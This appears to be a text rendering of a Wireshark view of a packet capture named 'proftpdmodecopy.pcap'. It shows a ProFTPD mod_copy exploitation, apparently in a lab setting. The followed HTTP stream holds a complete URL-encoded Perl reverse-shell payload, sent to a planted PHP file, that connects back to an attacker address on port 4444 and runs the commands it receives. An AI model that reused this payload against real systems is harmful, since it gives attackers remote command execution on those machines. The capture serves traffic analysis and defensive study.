 proftpdmodecopy.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 1038
No. Time Source Destination Protocol Length Info
2410 26.384200 10.10.10.12 192.168.30.31 TCP 74 35185 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=2410335704 TSecr=0 WS=128
2411 26.384542 192.168.30.31 10.10.10.12 TCP 74 80 → 35185 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=666828895 TSecr=2410335704 WS=128
2412 26.385419 10.10.10.12 192.168.30.31 TCP 66 35185 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2410335705 TSecr=666828895
2413 26.386200 10.10.10.12 192.168.30.31 HTTP 656 GET /ecSSKm.php?hMEaWD=nohup%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3bforeach%20my%20%24key%28k
2414 26.386457 192.168.30.31 10.10.10.12 TCP 66 80 → 35185 [ACK] Seq=1 Ack=591 Win=30208 Len=0 TSval=666828895 TSecr=2410335706
2418 26.422548 192.168.30.31 10.10.10.12 HTTP 267 HTTP/1.1 200 OK (text/html)
2419 26.423164 10.10.10.12 192.168.30.31 TCP 66 35185 → 80 [ACK] Seq=591 Ack=202 Win=64128 Len=0 TSval=2410335743 TSecr=666828904
2420 26.480962 10.10.10.12 192.168.30.31 TCP
2421 26.481256 192.168.30.31 10.10.10.12 TCP
2422 26.482079 10.10.10.12 192.168.30.31 TCP
Wireshark · Follow TCP Stream (tcp.stream eq 1038) · proftpdmodecopy.pcap
GET /ecSSKm.php?hMEaWD=nohup%20perl%20-MIO%20-
e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3bforeach%20my%20%24key%28keys%20%25ENV%29%7bif%28%24ENV%7b%24
key%7d%3d~/%28.%2a%29/
%29%7b%24ENV%7b%24key%7d%3d%241%3b%7d%7d%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%2210.10.10.
12%3a4444%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24~-
%3efdopen%28%24c%2cw%29%3bwhile%28%3c%3e%29%7bif%28%24_%3d~%20/%28.%2a%29/
%29%7bsystem%20%241%3b%7d%7d%3b%27%20%26 HTTP/1.1
Host: 192.168.30.31
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: application/x-www-form-urlencoded
HTTP/1.1 200 OK
Date: Sun, 14 Mar 2021 03:12:37 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.4.5
Content-Length: 44
Content-Type: text/html
proftpd: 10.10.10.12:46883: SITE CPTO /tmp/.
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (791 bytes) Show data as ASCII Stream 1038
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
Frame 2418: 267 bytes on wire (2136 bits), 267 bytes captured (2136 bits)
Ethernet II, Src: RealtekU_12:50:37 (52:54:00:12:50:37), Dst: RealtekU_12
Internet Protocol Version 4, Src: 192.168.30.31, Dst: 10.10.10.12
Transmission Control Protocol, Src Port: 80, Dst Port: 35185, Seq: 1, Ack
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
Date: Sun, 14 Mar 2021 03:12:37 GMT\r\n
Server: Apache/2.4.7 (Ubuntu)\r\n
X-Powered-By: PHP/5.4.5\r\n
Content-Length: 44\r\n
Content-Type: text/html\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.036348000 seconds]
0000 52 54 00 12 50 10 52 54 00 12 50 37 08 00 45 00 RT··P·RT ··P7··E·
0010 00 fd 08 19 40 00 40 06 3f 05 c0 a8 1e 1f 0a 0a ····@·@· ?·······
0020 0a 0c 00 50 89 71 f3 19 08 47 4a 86 e0 16 80 18 ···P·q·· ·GJ·····
0030 00 ec 57 71 00 00 01 01 08 0a 27 bf 00 68 8f aa ··Wq···· ··'··h··
0040 cd da 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f ··HTTP/1 .1 200 O
0050 4b 0d 0a 44 61 74 65 3a 20 53 75 6e 2c 20 31 34 K··Date: Sun, 14